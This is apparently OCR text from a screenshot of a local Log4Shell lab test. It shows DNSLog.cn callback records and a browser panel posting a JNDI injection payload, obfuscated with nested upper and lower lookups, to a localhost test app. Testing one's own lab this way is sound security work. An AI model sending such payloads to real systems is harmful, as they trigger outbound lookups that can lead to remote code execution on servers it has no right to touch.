 DNSLog.cn
Get SubDomain Refresh Record
sknaiq.dnslog.cn
DNS Query Record IP Address Created Time
Gwwg.sknaiq.dnslog.cn 221.10.58.54 2022-01-29 00:12
Gwwg.sknaiq.dnslog.cn 221.10.58.54 2022-01-29 00:12
Gwwg.sknaiq.dnslog.cn 221.10.58.54 2022-01-29 00:12
wwwg.sknaiq.dnslog.cn 119.4.90.242 2022-01-29 00:11
wwwg.sknaiq.dnslog.cn 119.4.90.242 2022-01-29 00:11
wwwg.sknaiq.dnslog.cn 221.10.58.54 2022-01-29 00:11
wwwg.sknaiq.dnslog.cn 221.10.58.54 2022-01-29 00:11
wwww.sknaiq.dnslog.cn 221.10.58.54 2022-01-29 00:11
wwww.sknaiq.dnslog.cn 221.10.58.54 2022-01-29 00:11
Elements Console Sources Network Performance Memory Application Sec
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://localhost:8083/logrce_war_exploded/log4jrce1
Enable POST
enctype
application/x-www-form-urlencoded
Body
msg=gfgasgasgasg${jndi:ldap://${upper:g}ww${lower:G}.sknaiq.dnslog.cn}